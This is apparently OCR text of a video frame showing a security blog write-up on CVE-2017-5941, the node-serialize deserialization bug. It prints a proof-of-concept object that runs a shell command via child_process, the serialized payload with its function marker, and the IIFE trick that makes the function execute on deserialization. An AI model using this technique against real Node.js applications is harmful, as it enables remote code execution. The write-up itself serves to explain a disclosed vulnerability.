 CVE - CVE-2017-5941
Exploiting Node.js deserializati
opsecx.com/index.php/2017/02/08/exploiting-node-js-deserialization-bug-for-remote-code-execution/
I created the following JavaScript object and passed it to serialize() function.
1 var y = {
2 rce : function(){
3 require('child_process').exec('ls /', function(error, stdout, stderr) { co
4 },
5 }
6 var serialize = require('node-serialize');
7 console.log("Serialized: \n" + serialize.serialize(y));
Which gives the following output.
Ajins-MacBook-Pro:Desktop ajin$ node log.js
Serialized:
{"rce":"_$$ND_FUNC$$_function (){\n \trequire('child_process').exec('ls /', func
tion(error, stdout, stderr) { console.log(stdout) });\n }"}
Now we have a serialized string that can be deserialized with unserialize() function. But the
problem is code execution won't happen until you trigger the function corresponding to
the rce property of the object.
Later I figured out that we can use JavaScript's Immediately invoked function expression (IIFE) for
calling the function. If we use IIFE bracket () after the function body, the function will get invoked
when the object is created. It works similar to a Class constructor in C++.
Now the serialize() function with the modified object
16:47
25:38